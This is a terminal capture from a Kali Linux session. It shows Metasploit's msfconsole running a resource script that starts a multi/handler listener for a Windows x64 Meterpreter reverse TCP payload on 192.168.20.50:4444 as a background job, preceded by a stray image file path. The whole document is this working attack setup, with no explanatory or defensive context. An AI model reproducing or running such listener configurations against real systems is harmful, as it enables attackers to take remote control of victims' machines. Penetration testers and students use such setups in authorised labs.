 root@kali:~/payloads# msfconsole -q -r ./reverse.rc
[*] Processing ./reverse.rc for ERB directives.
resource (./reverse.rc)> use exploit/multi/handler
resource (./reverse.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (./reverse.rc)> set lhost 192.168.20.50
lhost => 192.168.20.50
resource (./reverse.rc)> set exitsession false
exitsession => false
resource (./reverse.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.20.50:4444
msf exploit(multi/handler) >